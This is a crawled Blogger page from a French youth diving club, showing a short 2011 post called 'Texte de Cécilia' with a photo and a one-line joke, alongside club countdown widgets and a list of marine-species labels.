

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_19.html
body_size: 16009
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://clubplongeemask.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_19.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club plongée MASK - RSS" href="http://clubplongeemask.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club plongée MASK - Atom" href="https://www.blogger.com/feeds/2974019391431540661/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/1654433407622190433/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1EmA6SgMmx3RRY7slpvm0xJZP4rxkFiJ7va4Rk6Eyo4-fTZgfAZEUTkKIilzeIzpbL6DSWTqqfP9jRKNAYA7CN9zy-enNxTZB6YAxYyrLtfg1pLM9xnJo28hcrGnWqwF8iS1XV9x83hU/s320/DSC02464.JPG' rel='image_src'/>
<meta content='http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_19.html' property='og:url'/>
<meta content='Texte de Cécilia' property='og:title'/>
<meta content='Bouhhhh!!!! Je suis là!!  Je vous ai fait peur hein ??? hihihi' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1EmA6SgMmx3RRY7slpvm0xJZP4rxkFiJ7va4Rk6Eyo4-fTZgfAZEUTkKIilzeIzpbL6DSWTqqfP9jRKNAYA7CN9zy-enNxTZB6YAxYyrLtfg1pLM9xnJo28hcrGnWqwF8iS1XV9x83hU/w1200-h630-p-k-no-nu/DSC02464.JPG' property='og:image'/>
<title>Club plongée MASK: Texte de Cécilia</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99aadd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#aadd99;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #333333;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #333333;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#777777;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #333333;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#aadd99;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#aadd99;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#777777;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #333333;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #777777;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #333333;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #333333;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #777777;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2974019391431540661?po\x3d1654433407622190433\x26origin\x3dhttp://clubplongeemask.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://clubplongeemask.blogspot.com/' style='display: block'>
<img alt='Club plongée MASK' height='283px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW1W_hKFsgackFIIAcYRKi9cak7cCK6YRwNUTNVl6BAKIkDp8PaBX6VeFYRlPnR69RzC9Klv_k5hsdxdKWDyIVCXwXQb_EpGgt2XrUKwZ-qMCVkBYVAk8D7wNxuH3O7gMDgaptFCLAoU/s660/Entete01.jpg' style='display: block' width='660px; '/>
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Adhésion</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Club de plongée ouvert de septembre à juin, essentiellement pour les jeunes.  Adhésion et tarifs : karine.lerissel@laposte.net");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Activités du MASK</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Randonnée Palmée, Plongée Scaphandre : Explorations, Photos / Vidéos, Formations techniques, Formations bio, Formations BioObs ... Participez à votre rythme et selon vos envies de septembre à fin juin");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SCAPHANDRE</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 06, 5, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, un p'tit tour à 40m ?");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SORTIE P'TITS PLOUFS</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 07, 18, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, STARESO");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sortie à thème</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 00, 21, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, oursinade");
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>jeudi 19 mai 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1EmA6SgMmx3RRY7slpvm0xJZP4rxkFiJ7va4Rk6Eyo4-fTZgfAZEUTkKIilzeIzpbL6DSWTqqfP9jRKNAYA7CN9zy-enNxTZB6YAxYyrLtfg1pLM9xnJo28hcrGnWqwF8iS1XV9x83hU/s320/DSC02464.JPG' itemprop='image_url'/>
<meta content='2974019391431540661' itemprop='blogId'/>
<meta content='1654433407622190433' itemprop='postId'/>
<a name='1654433407622190433'></a>
<h3 class='post-title entry-title' itemprop='name'>
Texte de Cécilia
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1654433407622190433' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1EmA6SgMmx3RRY7slpvm0xJZP4rxkFiJ7va4Rk6Eyo4-fTZgfAZEUTkKIilzeIzpbL6DSWTqqfP9jRKNAYA7CN9zy-enNxTZB6YAxYyrLtfg1pLM9xnJo28hcrGnWqwF8iS1XV9x83hU/s1600/DSC02464.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240px" j8="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1EmA6SgMmx3RRY7slpvm0xJZP4rxkFiJ7va4Rk6Eyo4-fTZgfAZEUTkKIilzeIzpbL6DSWTqqfP9jRKNAYA7CN9zy-enNxTZB6YAxYyrLtfg1pLM9xnJo28hcrGnWqwF8iS1XV9x83hU/s320/DSC02464.JPG" width="320px" /></a></div>Bouhhhh!!!! Je suis là!!&nbsp;&nbsp;Je vous ai fait peur hein ??? hihihi
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1487919555'>
<a href='https://www.blogger.com/post-edit.g?blogID=2974019391431540661&postID=1654433407622190433&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://clubplongeemask.blogspot.com/2011/06/cest-fini.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://clubplongeemask.blogspot.com/2011/05/texte-de-julien_19.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://clubplongeemask.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>La présidente</h2>
<div class='widget-content'>
<img alt='La présidente' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCXfzSWPFTOVz0ajYDrJiID_NqibnBH4QDTN0BTIhPr8htVJ6dok4cflvIQshLJZTsodKglLx9Rpgy69qCoUsbKd0KrCiQuW9o7Accj6G0m5duIgYLqB8ZoAPqYMAAvfJDsbYUPDdqq65/s220/14138169_1132945383407367_6607534863399453186_o.jpg' width='147'/>
<br/>
<span class='caption'>Karine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La trésorière</h2>
<div class='widget-content'>
<img alt='La trésorière' height='112' id='Image3_img' src='http://2.bp.blogspot.com/_cIgE2b83dhM/TBUPZi9kN_I/AAAAAAAAALo/dOllEkJuVZk/S150/4.+c%27est+cool.JPG' width='150'/>
<br/>
<span class='caption'>Muriel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>La secrétaire</h2>
<div class='widget-content'>
<img alt='La secrétaire' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwlgtCjApjJJ3ABh5Oz56IqDWATgNEefw79ODXjDXWQUvmqaJvoTVKpOi4FpckpmjkuYDI9JL9XFfYpMPkDnmf3KA3PTtQ8gibNwIPbsZaV5ZX3Qs9flhaqc3ZViyBh9oVEpH4I83cnso/s220/M%25C3%25A9lanie.JPG' width='220'/>
<br/>
<span class='caption'>Mélanie</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Compteur de visite:</h2>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ac%C3%A9tabulaire'>Acétabulaire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Agosta'>Agosta</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcione'>Alcione</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcyonaire'>Alcyonaire</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue'>Algue</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Amphiroa'>Algue Amphiroa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Asparagopsis'>Algue Asparagopsis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20calcaire'>Algue calcaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20diatom%C3%A9e%20%28Haslea%29'>Algue diatomée (Haslea)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20dictyote'>Algue dictyote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halimeda'>Algue Halimeda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halymenia'>Algue Halymenia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Lithophyllum'>Algue Lithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Palmophylle'>Algue Palmophylle</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Plume%20%C3%A9pineuse%20rouge'>Algue Plume épineuse rouge</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20rouge'>Algue rouge</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Ulva'>Algue Ulva</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Valonia%20macrophysa'>Algue Valonia macrophysa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20verte'>Algue verte</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20zon%C3%A9e%20jaune'>Algue zonée jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone'>Anémone</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20aiptasie'>Anémone aiptasie</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20charnue'>Anémone charnue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20encro%C3%BBtante'>Anémone encroûtante</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20jaune%20solitaire'>Anémone jaune solitaire</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20solaire'>Anémone solaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20tomate'>Anémone tomate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20verte'>Anémone verte</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anguille'>Anguille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anthias'>Anthias</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Antiopelle'>Antiopelle</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aplysie'>Aplysie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apn%C3%A9e'>Apnée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon'>Apogon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon%20%28incubation%20de%20oeufs%29'>Apogon (incubation de oeufs)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20coll%C3%A8ge'>Aquarium collège</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20Monaco'>Aquarium Monaco</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20de%20mer'>Araignée de mer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20des%20an%C3%A9mones'>Araignée des anémones</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20rid%C3%A9e'>Araignée ridée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arche%20de%20No%C3%A9'>Arche de Noé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arch%C3%A9ologie'>Archéologie</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie'>Ascidie</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20coloniale'>Ascidie coloniale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20jaune'>Ascidie jaune</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20noire'>Ascidie noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20rouge'>Ascidie rouge</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Astreae%20rugosa'>Astreae rugosa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Atelier%20scientifique'>Atelier scientifique</a>
